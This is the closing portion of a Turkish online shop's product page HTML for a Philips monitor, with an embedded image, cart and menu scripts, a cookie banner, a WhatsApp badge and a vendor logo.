cwxeM25FIsJQsxWjh3Z1xzGvqeIQpQth3AInSOfzvffpVCAjd/lFYMXBLTwUtBLRemVvsBxuarfUvTTpr7oXwELBcFbDTGsrCDENsFyTpCv21yW+16DyFQnxGxp/4lBneyCAlYKmHKqz8dESkHfZMatK8S+17Cy9KezE8UUKxNhThBQZCBOEW2WFP1agRcEHD2qJ+LWJK+YIHBjtMkQrhVHjuZXfW3QxF+hNH16j/gGjudXukgPyN6z7wkohpTDr6F8rdN7ekFAn6AO1+M3+bYhVg/g5HfdB+dLZct5IiiUw1XMbyKNTqD6pZhxB+fJ+yCfs5xZUSQtJgjEMKitWICxsVBZJDAlzcgT80Lwi06YLVnIfUmIOkfTAy8IIqZeDFJA/Wf0FK5FmzGU+xq9vICxjaCefiuZUMzfEfu6WhHXbZ7Sj3guSiM4pFLEhFfhbT54FQVT0GGnWHhCEQU0JwhIOMQrps2SYrFNsPwwpYusn1OHSFx6C/CCgIJJPi+akSBbH1cz+Uit0hjGSWOUwOniy0MO6yKfHUK6DoJGGpSTypuPYqtWrZJRiHI4b9SmzGiUQnoT+XQI1cPh5O8B0hN1TdE5bPK6DM4fBJ589KNsOzHyGUS1hatZ7eMhJJ/fpuBV/zsYzSjHCKQ0hI80lp81ihhzgoD9DTnPT5slxWKbYJXmyXSheoIXBIYm8ng5CrLwxKlCPmHaSiNqlzTsXR6GLw9ZNyCfHVn8zXXwd5AGNQXFBAF/BYGzlGM0VJv+aytqB0tD9VTOk+PxVVb0vgmv1CofSyXWVoxqB4Ve9VFqs/n4HJSGn4NyOOqUhiJNGgt9TYJXDUlCzD4vNjzG6E8KFfymTC32FNtGp9259HyleW3clxXlDsaPoAfC3JtFTBDQ4AWcP0rHp5CFDwiJMfbb/RdrY9aN36xSKVmkEsqZl1rIQhCUhsAKTYJXDUkC9q7A0ig3ij9cmyb9fMwQpHQxtoKG4qV8HdLJPOnriVyLa6KLKA0nFmn4NVDIfHmooZ9hT4JAQG0WMUFgXsU3Qvv+67KKmMIfwBoD+eVOQo99IgdlU/nlBIFn738XlD+EYR9diTS+Wk89qK/LFiPfrQRMcUrDZFV9Rk7SunbtWnxE0E14E4qXobJaCWxJaKjyNj8PSNeUIyYG9kpoRZO5N4tyHxVFL8mi2JEAMcZGBDqT8mMLWf55xpbgeVHk0XPle0CgVKecpzYGbzrj4gZ5z6IhyfCC4E9JFdhOpbLlwqBWBDpZzG/R0gocvn5ZIjHwIHVv/vxoodjB1KI3HwVGmVjZGFG0s/[base64]/DIdXx4O3M/afSA2IhAT6VN5njpEIxcumd9zJyoJUFt4iLGd0F9TnMpBVYS9Ttj3Cj9QjxTGNYR7euDpoCQOPLxpTBNka/FK4B7P9ZulnhS9dvw+pKG3yYW8SVSRsD97ttLWVwQYoyZZSsCTD3duBcE9V5WFwWGP9LQ8CtVULEAdM+iFwQeoNqU42tl4c8mEr0CKkHw9O7gSuF1BCmgnDijU9li5GWXQl5HSP8uuEiMZmakJVcO9BQJAgqTwJxFGr1U8FYDjpBK4J0/ov/wuF4a04IcTisLdIDsNf3XVthOmM3v0qVLmls5sBRUXy5mPKFyMcdIqEAp5AVBmyK1aOTJnJZulMyfgeSB9aD6IiOH3LToGkqXEog/QYJAhK3ytbBCPIDS9HVZVuqweZUuyo+AgoagkoZvQPcsIhyqo6mJXoQCq/RSjJl/HhwLlL0msRCqj/XFNYkowoYn33+1NbYjHOVb+aI/[base64]/NGP2aishopDZjjDm7iEbKtsniGKMldbwfIRZCT49WfT0b2lFajH5kkHDxb7YcVpZGobwgoLwVo7cUYsA7la3DahnDLyt73syMCQI9TfXkUPJkuqAd4hnZ9+CvA7FeyPdhbsRDkAZjq4+4sLPtePKlWpUVfZsx+pFL4IWrTQUDs9imOkwTaj8mCCz1UxcrSquP+G/UZoze6SdBYJk6W47RQDpXXhCSv1oQCIduxlObMzDvlMY8KWgeLcYYyu2/UDwCDimlEaRSCrFDK8vRf6Mxhpj+5YkXsxgY1SToMceXh/9IuDpBOeQFAbu3JahFDpY48eTx4z1ZUqYcS76skZPGfgHVx5bO1hFx+LAqSDmFkwM5aooRzyV1UJqUpnB2/BIoeeT7HllugSlG9oTQDqOeQsYx60iDKKX8Dlz3sSmQRSuVFem5gJEldhYzvhXKMT1ravJ6BwG75PtNsALlCfMj36bX8spicxjzt3soyhnpFvy2r3K9Av845fzJLuUEIUYJAjun2qT7FbxncUUEwVOHg/HRLqUpnJ3hnjnaly9GhBcUEwR5Fpli9KF1Lwii3wQrMGq7k/NaVhBi+wU8cOpQzq9o+gDOWAiYh3zvOJmEmKOmHL0g6KXw8oWVFQR9wtB/o1E2Pw4sX7YU/fNUiL0XBOkyKH6lBAHdKwa5142FgkAIGYtNzSGmmurHBAEljSEfEh1DHaYIpXl3M0pmFrRJOaYaOU0Is1J97a/AxUs0FO1TVm3GKEFAc0ezpw73KUgQEDyUQP1WUWFxeEKzeZRnxZR743nqmkwJpHXu3Dl/n54ojyorso5CHXaCa+TygoBwURd/Q2xqYLQln+Ff4Nq0yUIUz5b8bt26FQqCj4mvFD4oNCYI3nzUw85+G1pU4IoHX4yLlc2SI4EF5ttYGTF2nx4aZYrta5AH1LvCPWLOHZHYghhwA8fKZ4mQlwILfyobe55yr0O3/[base64]/Y4YpTcUEwR+H9f0y804nKiLUocrPXt/IiusTDnZa5YaRTy5t2xdT//bJQhYF8pn6uA+sGh23HHHJK3Jl2C9IEjDL0akCcQEAR82L86Xh+WmBjF20Hex8xEElnSz7awsEaxKwdyveqVWSfHm+WusSkoQ/[base64]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"/></a></div></div></div>            </ul>
        </div>
   </div>
</div>
</div>




<div class="ontops"><a href="javascript:void(0);" class="jumtop" onclick="scrollTopAnimated()"><i class="fas fa-arrow-alt-circle-up"></i></a></div>
<script src="templates/awacs/temp.js?ref=5306"></script>

<script src="../../include/imod/core/comments/js/core.js"></script><script>
      AOS.init({
        easing: 'ease-out-back',
        duration: 1000
      });
    </script><script type="text/javascript" src="include/imod/core/siparisform/siparis.js?ref=8045" type="text/javascript"></script>
                 <script>
                           $('#taksit_hesapla').on('click', function(){
                                    var fiyat = $('.urun_goster.ajaxVarFiyat .myfiyat .satis_fiyati .fiyat span.fiyat_deger').text();
                                    var birim = $('.urun_goster.ajaxVarFiyat .myfiyat .satis_fiyati .fiyat span.fiyat_kur').text();
                                    var urunid = $('#taksit_hesapla').attr('data-urun');
                                    var f2 = fiyat.replace(",", "");
                                    $.fancybox({
                                        autoSize: true,
                                        fitToView: false, // images won't be scaled to fit to browser's height
                                        maxWidth: '90%',
                                        maxHeight: '400',
                                        href: 'include/ajaxLib.php?act=paytrtaksit&tutar='+f2+'&birim='+birim+'&urun='+urunid,
                                        type: 'iframe'
                                    });
                                });</script> <script>
        document.getElementById('basketter').addEventListener('click', function() {
            // Sepete ekleme butonuna tıklandığında dataLayer'a bir event gönder
         var adet = $(".urunSepeteEkleAdet").val();
         console.log(adet);
            window.dataLayer = window.dataLayer || [];
            window.dataLayer.push({
                'event': 'addToCart',
                'ecommerce': {
                    'currencyCode': 'TRY', // Para birimi kodu, uygun şekilde değiştirin
                    'add': {
                        'products': [{
                            'name': '34 PHILIPS 346E2LAE/00 WQHD 1 MS HDMI DP USBC', // Ürün adı
                            'id': 'CECE5PHI0062', // Ürün ID'si
                            'price': '25109.8572', // Ürün fiyatı
                            'quantity': adet // Ürün miktarı
                        }]
                    }
                }
            });
        });
    </script>
<div class="rozet_whatsapp">
                            <a href="https://api.whatsapp.com/send?phone=905325154039&text=Merhabalar. Sitenizle ilgileniyorum bana yardımcı olabilir misiniz? https://www.citybilisim.com" target="_blank">
                                <span>
                                    <svg class="chat" xmlns="http://www.w3.org/2000/svg" width="128" height="128" enable-background="new 0 0 128 128" viewBox="0 0 128 128"><path fill="#3B97D3" d="M82,82v4c0,3.3-2.7,6-6,6H40.4H39L38,92.8l-13,10V96v-4h-4h-4c-3.3,0-6-2.7-6-6V44c0-3.3,2.7-6,6-6h23v-4H17  c-5.5,0-10,4.5-10,10v42c0,5.5,4.5,10,10,10h4v15l19.4-15H76c5.5,0,10-4.5,10-10v-4H82z"/><path fill="#2C3E50" d="M111,22c3.3,0,6,2.7,6,6v42c0,3.3-2.7,6-6,6h-4h-4v4v6.9l-13-10L89,76h-1.4H52c-3.3,0-6-2.7-6-6V28  c0-3.3,2.7-6,6-6H111 M111,18H52c-5.5,0-10,4.5-10,10v42c0,5.5,4.5,10,10,10h35.6L107,95V80h4c5.5,0,10-4.5,10-10V28  C121,22.5,116.5,18,111,18L111,18z"/></svg>
                                    <p>Size yardımcı olmamızı ister misiniz?</p>
                        </span>
                        <svg class="ws" xmlns="http://www.w3.org/2000/svg" enable-background="new 0 0 24 24" viewBox="0 0 24 24"><path fill="#eceff1" d="m20.52 3.449c-2.28-2.204-5.28-3.449-8.475-3.449-9.17 0-14.928 9.935-10.349 17.838l-1.696 6.162 6.335-1.652c2.76 1.491 5.021 1.359 5.716 1.447 10.633 0 15.926-12.864 8.454-20.307z"/><path fill="#4caf50" d="m12.067 21.751-.006-.001h-.016c-3.182 0-5.215-1.507-5.415-1.594l-3.75.975 1.005-3.645-.239-.375c-.99-1.576-1.516-3.391-1.516-5.26 0-8.793 10.745-13.19 16.963-6.975 6.203 6.15 1.848 16.875-7.026 16.875z"/><path fill="#fafafa" d="m17.507 14.307-.009.075c-.301-.15-1.767-.867-2.04-.966-.613-.227-.44-.036-1.617 1.312-.175.195-.349.21-.646.075-.3-.15-1.263-.465-2.403-1.485-.888-.795-1.484-1.77-1.66-2.07-.293-.506.32-.578.878-1.634.1-.21.049-.375-.025-.524-.075-.15-.672-1.62-.922-2.206-.24-.584-.487-.51-.672-.51-.576-.05-.997-.042-1.368.344-1.614 1.774-1.207 3.604.174 5.55 2.714 3.552 4.16 4.206 6.804 5.114.714.227 1.365.195 1.88.121.574-.091 1.767-.721 2.016-1.426.255-.705.255-1.29.18-1.425-.074-.135-.27-.21-.57-.345z"/></svg>
                            </a>
                        </div> <script>
	$(function() {
		if ($.cookie('onay') == null || $.cookie('onay') == undefined) {
		$.cookie('onay', "true", {expires: 1});
		$("div.metin").fadeIn();
		 }
		if (localStorage.getItem("uyariMetin") != 1) {
			$("div.metin").fadeIn();
		}
		if (localStorage.getItem("uyariMetin") > 0) {
			$("div.metin").hide();
		}
		$('body').on('click', 'div.metin', function() {
			$("div.metin").fadeOut();
			localStorage.setItem("uyariMetin",1);
		});
	});
</script>
 <div class="metin" style="display: block;">
	<span class="kapats">X</span>
	<p>Alışveriş deneyiminizi iyileştirmek için yasal düzenlemelere uygun çerezler (cookies) kullanıyoruz.</p>
	<p>Detaylı bilgiye <b><a href="ic/gizlilik-ve-kullanim-sartlari" target="_blank" title="Aydınlatma Metni">Aydınlatma Metni</a></b> sayfamızdan erişebilirsiniz.</p>
</div>
<script type="text/javascript" src="https://www.citybilisim.com/include/imod/core/sansliurun/sansliurun.js?refx=3708" type="text/javascript"></script> <script>
$('.stepOpen').on("mouseover", function() {
    $('#stepLeft').html('');
    $('#stepRight').html('');
    
    $('.openwrap').fadeIn();
    var parentID = $(this).attr('data-id');
    
    $.post(
        '../include/ajaxLib.php?act=step1listLeft',
        {'parentID': parentID},
        function(cevap) { 
            if (cevap) {
                $('#stepLeft').html(cevap.step1);
                $('#stepRight').html(cevap.step2);
                $('#catTitle').html(cevap.title);
                $('.softLink').html(cevap.softLink);
            }
        },
        'json' // 'json' tipi post verisi
    );
});
$('body').on('click', '.stepOpen2', function(event) { 
    
    $('#stepRight').html('');
    var parentID = $(this).attr('data-id');
    
    $.post(
        '../include/ajaxLib.php?act=step2listLeft',
        {'parentID': parentID},
        function(cevap) { 
            if (cevap) {
               
                $('#stepRight').html(cevap.step2);
            }
        },
        'json' // 'json' tipi post verisi
    );
});
$('.stepClose').on("mouseover", function() {
    $(".openwrap").fadeOut();
});
$('.opener').on("mouseleave", function() {
    $(".openwrap").fadeOut();
});
</script>
<iframe src='update.php' style='display:none;' width='1' height='1'></iframe><script src="tracker/live_visitors.php?js=1"></script></body>
</html><div style="display: flex; float: left; width: 100%; position: relative; padding:18px; z-index: 9999999999999999999; text-align: center; align-items: center; justify-content: center; font-family: 'Rubik', sans-serif; font-size: 0.76em;"><a href="https://www.imagaza.net/" alt="E-Ticaret Yazılımı" title="E-Ticaret Yazılımı"><svg version="1.1" style="width:125px;" alt="E-Ticaret Yazılımı" title="E-Ticaret Yazılımı" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="-341.5 0 937.5 124" enable-background="new -341.5 0 937.5 124" xml:space="preserve">
<g>
	<path fill="#3C3C3B" d="M156.46,83.43c0,1.915-1.568,3.484-3.482,3.484h-7.622c-1.916,0-3.482-1.568-3.482-3.484V45.392
		c0-1.916,1.566-3.482,3.482-3.482h7.622c1.914,0,3.482,1.566,3.482,3.482V83.43z"/>
	<path fill="#3C3C3B" d="M156.46,35.129c0,1.914-1.568,3.482-3.482,3.482h-7.622c-1.916,0-3.482-1.567-3.482-3.482V33.61
		c0-1.916,1.566-3.482,3.482-3.482h7.622c1.914,0,3.482,1.567,3.482,3.482V35.129z"/>
	<path fill="#3C3C3B" d="M368.358,35.129c0,1.914-1.564,3.482-3.482,3.482h-25.911c-1.915,0-3.483-1.567-3.483-3.482V33.61
		c0-1.916,1.566-3.482,3.483-3.482h25.911c1.917,0,3.482,1.567,3.482,3.482V35.129z"/>
	<path fill="#3C3C3B" d="M244.37,83.43c0,1.915-1.567,3.484-3.483,3.484h-7.164c-1.915,0-3.483-1.568-3.483-3.484V58.082
		c0-1.914-0.798-2.134-1.772-0.483l-15.57,26.317c-0.976,1.648-3.341,2.999-5.257,2.999h-3.94c-1.915,0-4.281-1.349-5.259-2.997
		L182.83,57.594c-0.977-1.647-1.775-2.995-1.775-2.995c-0.001,0.001-0.001,1.568-0.001,3.483V83.43c0,1.915-1.569,3.484-3.483,3.484
		h-7.164c-1.915,0-3.483-1.568-3.483-3.484V45.392c0-1.916,1.568-3.482,3.483-3.482h15.227c1.916,0,4.259,1.362,5.207,3.026
		l13.07,22.95c0.947,1.665,2.495,1.663,3.439-0.004l12.992-22.94c0.944-1.668,3.283-3.031,5.197-3.031h15.349
		c1.916,0,3.483,1.566,3.483,3.482L244.37,83.43L244.37,83.43z"/>
	<path fill="#3C3C3B" d="M318.307,83.898c0.959,1.658,0.178,3.016-1.739,3.016h-9.19c-1.914,0-4.254-1.365-5.197-3.033l-1.086-1.915
		c-0.943-1.669-3.278-3.032-5.196-3.032h-22.469c-1.915,0-4.219,1.383-5.12,3.074l-0.978,1.832
		c-0.899,1.691-3.205,3.074-5.119,3.074h-9.258c-1.915,0-2.706-1.362-1.758-3.026l22.192-38.953
		c0.949-1.664,3.292-3.026,5.207-3.026h11.939c1.916,0,4.267,1.357,5.226,3.015L318.307,83.898z M290.469,69.251
		c1.915,0,2.719-1.368,1.784-3.041l-6.025-10.793c-0.934-1.671-2.443-1.663-3.358,0.02l-5.835,10.754
		c-0.914,1.684-0.093,3.06,1.821,3.06H290.469z"/>
	<path fill="#3C3C3B" d="M384.367,73.896c0,6.017-1.854,9.878-5.559,11.578c-2.838,1.309-8.787,1.962-17.856,1.962h-17.466
		c-6.805,0-11.773-0.983-14.915-2.944c-3.967-2.529-5.949-6.976-5.949-13.344v-13.41c0-6.366,1.977-10.813,5.945-13.344
		c3.134-1.961,8.103-2.943,14.896-2.943h21.822c7.625,0,12.81,1.308,15.555,3.924c2.131,2.005,3.199,5.494,3.199,10.465v1.439
		h-14.258c0-2.18-0.721-3.619-2.158-4.315c-0.999-0.481-2.718-0.721-5.156-0.721h-15.73c-3.7,0-6.161,0.633-7.376,1.897
		c-1.219,1.265-1.829,3.75-1.829,7.457v5.624c0,3.751,0.61,6.247,1.833,7.489c1.221,1.244,3.688,1.865,7.392,1.865h15.501
		c2.313,0,4.012-0.24,5.104-0.721c1.658-0.74,2.486-2.135,2.486-4.187l-0.065-1.308h-17.989v-9.288h32.574L384.367,73.896
		L384.367,73.896z"/>
	<path fill="#3C3C3B" d="M457.257,83.898c0.96,1.658,0.178,3.016-1.739,3.016h-9.191c-1.915,0-4.252-1.365-5.195-3.033l-1.085-1.915
		c-0.943-1.669-3.279-3.032-5.195-3.032H412.38c-1.915,0-4.219,1.383-5.119,3.074l-0.978,1.83c-0.9,1.693-3.203,3.076-5.119,3.076
		h-9.261c-1.914,0-2.704-1.362-1.758-3.026l22.193-38.953c0.945-1.664,3.29-3.026,5.205-3.026h11.942
		c1.915,0,4.265,1.357,5.225,3.015L457.257,83.898z M429.418,69.251c1.917,0,2.721-1.368,1.787-3.041l-6.024-10.793
		c-0.934-1.671-2.445-1.663-3.359,0.02l-5.835,10.754c-0.913,1.684-0.095,3.06,1.822,3.06H429.418z"/>
	<path fill="#3C3C3B" d="M520.975,83.43c0,1.915-1.566,3.484-3.483,3.484H468.27c-1.915,0-3.482-1.568-3.482-3.484v-3.828
		c0-1.914,1.29-4.371,2.87-5.456l28.206-19.403c1.579-1.085,2.869-1.974,2.869-1.975c0,0-1.566,0-3.481,0h-26.07
		c-1.916,0-3.482-1.567-3.482-3.482v-3.893c0-1.916,1.565-3.482,3.482-3.482h47.526c1.915,0,3.483,1.566,3.483,3.482v3.744
		c0,1.915-1.291,4.371-2.871,5.456l-28.233,19.422c-1.579,1.087-2.849,2.004-2.826,2.041c0.023,0.036,1.613,0.065,3.528,0.065
		h27.704c1.916,0,3.483,1.568,3.483,3.483L520.975,83.43L520.975,83.43z"/>
	<path fill="#3C3C3B" d="M595.59,83.898c0.96,1.658,0.177,3.016-1.739,3.016h-9.191c-1.915,0-4.252-1.365-5.196-3.033l-1.085-1.915
		c-0.944-1.669-3.28-3.032-5.196-3.032H550.71c-1.914,0-4.219,1.383-5.12,3.074l-0.976,1.832c-0.901,1.691-3.205,3.074-5.121,3.074
		h-9.26c-1.915,0-2.705-1.362-1.759-3.026l22.195-38.953c0.947-1.664,3.29-3.026,5.205-3.026h11.944
		c1.914,0,4.266,1.357,5.225,3.015L595.59,83.898z M567.751,69.251c1.916,0,2.721-1.368,1.786-3.041l-6.022-10.793
